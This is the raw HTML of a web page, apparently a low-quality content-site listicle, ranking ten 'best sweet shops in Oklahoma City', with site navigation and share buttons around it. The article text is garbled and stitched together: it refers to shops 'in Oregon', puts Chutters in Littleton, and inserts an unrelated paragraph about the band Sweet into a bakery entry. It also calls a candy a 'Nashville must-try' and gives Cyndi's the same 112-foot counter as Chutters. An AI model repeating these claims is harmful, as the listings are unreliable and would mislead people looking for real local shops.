<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
<span class=site-title>Publisher - </span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-1805110510 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://www.thedailyengage.com/category/lifestyle/"><span itemprop=name>Lifestyle</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>The Best Sweet Shops in Oklahoma City</span><meta itemprop=item content="https://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-4284 class="post-4284 post type-post status-publish format-standard has-post-thumbnail  category-lifestyle tag-lifestyle single-post-content has-thumbnail">
<div class="post-header post-tp-1-header">
<h1 class=single-post-title>
<span class=post-title itemprop=headline>The Best Sweet Shops in Oklahoma City</span></h1>
<div class="post-meta-wrap clearfix">
<div class="term-badges "><span class="term-badge term-27"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a></span></div><div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-26 photo avatar-default' height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2023-03-26T06:13:10+00:00">Last updated <b>Mar 26, 2023</b></time></span>
</div>
</div>
<div class=single-featured>
<a class="post-thumbnail open-lightbox" href="https://www.thedailyengage.com/wp-content/uploads/2023/03/jams-76547__340.jpg"><img width=750 height=430 alt="Best Sweet Shops in Oklahoma City" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/03/jams-76547__340-750x430.jpg">	</a>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=4284><i class="bf-icon  fa fa-eye"></i> <b class=number>48</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fthe-best-sweet-shops-in-oklahoma-city%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=The Best Sweet Shops in Oklahoma City @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fthe-best-sweet-shops-in-oklahoma-city%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fthe-best-sweet-shops-in-oklahoma-city%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fthe-best-sweet-shops-in-oklahoma-city%2F&title=The Best Sweet Shops in Oklahoma City" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fthe-best-sweet-shops-in-oklahoma-city%2F&title=The Best Sweet Shops in Oklahoma City" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=The Best Sweet Shops in Oklahoma City %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fthe-best-sweet-shops-in-oklahoma-city%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fthe-best-sweet-shops-in-oklahoma-city%2F&media=https://www.thedailyengage.com/wp-content/uploads/2023/03/jams-76547__340.jpg&description=The Best Sweet Shops in Oklahoma City" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<p>Nothing beats a <a href="https://www.thedailyengage.comcategory/lifestyle/" target=_blank rel=noopener>sweet </a>treat, and Oklahoma City offers plenty of mouthwatering dessert spots to satisfy your sweet tooth. These shops will surely leave your mouth watering, from artisan chocolate to saltwater taffy.</p>
<p>From delicious fudge to towering caramel apples, these candy shops in Oregon will satisfy all your sweet tooth without breaking the bank. So if you have a candy-obsessed crew in your household, make these stops one of your top priorities when visiting this state.</p>
<h2>1. Chutters</h2>
<p>Chutters is the candy store of dreams &#8211; featuring the world&#8217;s most extended candy counter at 112 feet!</p>
<p>This Littleton shop boasts over 500 varieties of candy in glass jars and homemade fudge and chocolates. A must-visit when in town &#8211; you&#8217;re sure to leave with a sense of nostalgia for simpler times.</p>
<h2>2. Black River Candy Shoppe</h2>
<p>Black River Candy Shoppe offers a tempting array of classic and modern confections at its Bricktown location. With 900 different candies to choose from, you&#8217;re sure to find something delicious. Plus, don&#8217;t miss out on great deals on other treats! See you there!</p>
<h2>3. Sweet Pete’s</h2>
<p>Sweet Pete&#8217;s is the perfect place for candy enthusiasts. There&#8217;s something here for everyone, from their famous skillet Cinnamon Rolls and Kentucky Bourbon Pie.</p>
<p>Two group versions remain active today: &#8220;Andy Scott&#8217;s Sweet&#8221; and &#8220;Steve Priest&#8217;s Sweet,&#8221; with the latter regularly touring Europe.</p>
<h2>4. Hansel &amp; Gretel Candy Kitchen</h2>
<p>Hansel &amp; Gretel Candy Kitchen is a must-visit for chocolate connoisseurs and peanut butter fans. Situated in two locations, the leading shop sells fudge and brittle, while their factory location just outside town produces delicious treats.</p>
<p>Not to mention, you&#8217;ll find some pretty tasty gummy worms here too.</p>
<h2>5. Nisshodo Candy Store</h2>
<p>This shop, situated in an industrial complex, has been around since 1922 and has earned numerous confectionary awards. Its specialty items are chichi dango and mochi &#8211; rice flour balls filled with bean paste and coconut.</p>
<p>But this place isn&#8217;t just about desserts &#8211; it also boasts the city&#8217;s finest gelato! So come on by &#8211; you won&#8217;t regret it!</p>
<h2>6. Cravin&#8221;s</h2>
<p>This one has it all if you&#8217;re searching for a sweet shop with an old-school vibe. It&#8217;s filled with captivating round rainbow lollipops and nostalgic candy to take you back to childhood.</p>
<p>Enjoy 24 delicious flavors of gelato that look as good as they taste! Bring the whole family for a sweet memory that will last a lifetime!</p>
<h2>7. Katherine Anne</h2>
<p>Experience the high life at Katherine Anne Chocolate Shoppe. Enjoy their high-end chocolates, or take a trip down memory lane with an old-fashioned candy cane. Plus, they have an impressive selection of candy ribbons, fudge, and more &#8211; making this place a must-visit in Oklahoma City! You&#8217;ll find Katherine Anne down a long narrow alley in Oklahoma City&#8217;s Historic downtown district.</p>
<h2>8. Doc Sweets.’</h2>
<p>Doc Sweets&#8217; is every sugar lover&#8217;s paradise, boasting thousands of candy treats. From nostalgic cow tails and gummy rings to chocolate-covered insects in all shapes and sizes &#8211; there&#8217;s something for everyone at Doc Sweets&#8217;!</p>
<p>For something truly delicious, try the Goo Goo Cluster made with caramel, peanuts, and marshmallow nougat &#8211; it&#8217;s a Nashville must-try that even featured in gift bags for the Grammys!</p>
<h2>9. Jim’s</h2>
<p>Jim&#8217;s Candy Boutique offers a vast selection of sweets; whether you&#8217;re searching for classic favorites like gummy rings and old-time cow tails or something more unusual, you&#8217;ll find it here.</p>
<p>This sweet shop, established in 1919, is sure to please any sweet tooth! With nostalgic treats like salt water taffy and sparkling rock candy, you will find something that tickles your taste buds.</p>
<h2>10. Cyndi’s</h2>
<p>Cyndi&#8217;s offers a nostalgic touch with glass apothecary jars and bins bursting with gummies, hard candies, and more. Popular items include saltwater taffy and artisanal truffles &#8211; both classic favorites!</p>
<p>But it&#8217;s the store&#8217;s expansive 112-foot candy <a href="https://en.wikipedia.org/wiki/Counter" target=_blank rel=noopener>counter</a> that truly shines. Here, you&#8217;ll find 500+ treats ranging from the bizarre and intriguing to tantalizingly named. Regardless of your sweet tooth desires, this store will satisfy them all!</p>
<p>&nbsp;</p>
</div>
<div class="entry-terms post-tags clearfix style-10">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://www.thedailyengage.com/tag/lifestyle/" rel=tag>lifestyle</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-5">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=4284><i class="bf-icon  fa fa-eye"></i> <b class=number>48</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fthe-best-sweet-shops-in-oklahoma-city%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=The Best Sweet Shops in Oklahoma City @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fthe-best-sweet-shops-in-oklahoma-city%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fthe-best-sweet-shops-in-oklahoma-city%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fthe-best-sweet-shops-in-oklahoma-city%2F&title=The Best Sweet Shops in Oklahoma City" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fthe-best-sweet-shops-in-oklahoma-city%2F&title=The Best Sweet Shops in Oklahoma City" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=The Best Sweet Shops in Oklahoma City %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fthe-best-sweet-shops-in-oklahoma-city%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fthe-best-sweet-shops-in-oklahoma-city%2F&media=https://www.thedailyengage.com/wp-content/uploads/2023/03/jams-76547__340.jpg&description=The Best Sweet Shops in Oklahoma City" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-80 photo avatar-default' height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
<span class=title-counts>1705 posts</span>
<span class=title-counts>0 comments</span>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/understanding-paypal-shipping-labels-how-to-create-and-print-yours-in-not/" rel=prev>Understanding PayPal Shipping Labels: How To Create And Print Yours In Not</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/the-best-sweet-shops-in-el-paso/" rel=next>The Best Sweet Shops in El Paso</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t7 sh-s1 multi-tab">
<a href="#relatedposts_662112725_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_662112725_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_662112725_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_662112725_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-7553 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-27"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a></span></div>	<a alt=GemsDirect.org title="Unlocking the Secrets of Wholesale Pricing and Deals for Jewelry Professionals" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/GemsDirect.org-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;GemsDirect.org-1-86x64.jpg&quot;,&quot;210&quot;:&quot;GemsDirect.org-1-210x136.jpg&quot;,&quot;279&quot;:&quot;GemsDirect.org-1-279x220.jpg&quot;,&quot;357&quot;:&quot;GemsDirect.org-1-357x210.jpg&quot;,&quot;750&quot;:&quot;GemsDirect.org-1-750x430.jpg&quot;,&quot;1200&quot;:&quot;GemsDirect.org-1.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/jewel-wholesale-pricing/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/jewel-wholesale-pricing/" title="Unlocking the Secrets of Wholesale Pricing and Deals for Jewelry Professionals">
<span class=post-title>
Unlocking the Secrets of Wholesale Pricing and Deals for Jewelry Professionals	</span>
</a>
</p></div>
</div>
<div class="post-7397 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-27"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a></span></div>	<a alt="Top rated Tips for Hiring Princess Artists" title="Top rated Tips for Hiring Princess Artists" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/Top-rated-Tips-for-Hiring-Princess-Artists-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Top-rated-Tips-for-Hiring-Princess-Artists-86x64.jpg&quot;,&quot;210&quot;:&quot;Top-rated-Tips-for-Hiring-Princess-Artists-210x136.jpg&quot;,&quot;279&quot;:&quot;Top-rated-Tips-for-Hiring-Princess-Artists-279x220.jpg&quot;,&quot;357&quot;:&quot;Top-rated-Tips-for-Hiring-Princess-Artists-357x210.jpg&quot;,&quot;750&quot;:&quot;Top-rated-Tips-for-Hiring-Princess-Artists-750x430.jpg&quot;,&quot;1200&quot;:&quot;Top-rated-Tips-for-Hiring-Princess-Artists.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/top-rated-tips-for-hiring-princess-artists/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/top-rated-tips-for-hiring-princess-artists/" title="Top rated Tips for Hiring Princess Artists">
<span class=post-title>
Top rated Tips for Hiring Princess Artists	</span>
</a>
</p></div>
</div>
<div class="post-7394 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
